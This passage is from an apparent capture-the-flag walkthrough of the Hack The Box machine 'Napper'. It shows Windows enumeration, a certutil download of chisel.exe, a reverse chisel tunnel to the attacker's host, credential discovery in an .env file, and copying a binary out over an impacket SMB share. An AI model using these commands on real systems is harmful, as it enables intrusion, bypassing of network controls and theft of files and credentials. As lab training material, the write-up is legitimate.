



I continue enumerating the victim machine with some simple commands, and I find with netstat that there are some open ports but they are only accessible locally, one of them is 9200 which by default is the one used by Elasticsearch. To access from my browser I am going to create a tunnel with Chisel, for that I first need to know the architecture of the Windows OS and download the correct binary. Once chisel.exe is transferred to the Napper box I can configure it in client mode to connect to my server and with the browser I can have access to the Elasticsearch service. Unfortunately the default credentials do not work so I will have to keep looking for more information.
Elasticsearch: is the distributed search and analytics engine at the heart of the Elastic Stack. Logstash and Beats facilitate collecting, aggregating, and enriching your data and storing it in Elasticsearch. Kibana enables you to interactively explore, visualize, and share insights into your data and manage and monitor the stack. Elasticsearch is where the indexing, search, and analysis magic happens.
go-elasticsearch: The official Go client for Elasticsearch.
Victime Machine:
netstat -ano
# --> 9200 9300 ??
curl http://127.0.0.1:9200 # :(
systeminfo
# --> chisel_1.9.1_linux_amd64.gz
# --> chisel_1.9.1_windows_arm64.gz
Attacker Machine:
mv /home/al3j0/Downloads/chisel_1.9.1_* .
gunzip chisel_1.9.1_windows_amd64.gz
gunzip chisel_1.9.1_linux_amd64.gz
mv chisel_1.9.1_linux_amd64 chisel
chmod +x !$
mv chisel_1.9.1_windows_amd64 chisel.exe
python3 -m http.server 80
Victime Machine::
cd C:\Windows\Temp
powershell
mkdir privesc
cd privesc
certutil -urlcache -f -split http://10.10.14.152/chisel.exe
copy \\10.10.14.16\smbFolder\chisel.exe .\ # :)
Attacker Machine:
./chisel server --reverse -p 1234
Victime Machine:
.\chisel.exe client 10.10.14.152:1234 R:9200:127.0.0.1:9200
Attacker Machine:
lsof -i:9200 :)
# google.es --> elasticsearch default password
# elastic:changeme :(






After a long time, walking around without sense, I find in the Temp folder in the main Windows directory, with the resources of the web services of the machine. In a folder I find files written in Markdown language that clearly correspond to the posts of the page with subdomain app and in another folder with those of the internal web page, but in this last one I find a post that was hidden, that mentions that the password of the backup user is stored in the Elasticsearch Database. The above mentioned user belongs to the Administrators group, which tells me that I perform a User Pivoting to him I am going to pwn the box. Also in the contents of a folder with an .env file that stores credentials and a very strange binary a.exe (that I am going to transfer to my machine to perform a debugging), the user and password are useful to log in to Elasticsearch.
Victime Machine:
cd C:\Temp\www\internal\content\posts\
type no-more-laps.md
# --> The password for the backup user will be stored in the local Elastic DB.
net users
net user backup
# --> Local Group Memberships *Administrators :)
cd C:\Temp\www\internal\content\posts\internal-laps-alpha
more .env
# --> a.exe ??
.\a.exe
certutil -hashfile a.exe MD5
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support -username oldboy -password oldboy123
Victime Machine:
net use x: \\10.10.14.152\smbFolder /user:oldboy oldboy123
cp .\a.exe x:\
md5sum a.exe

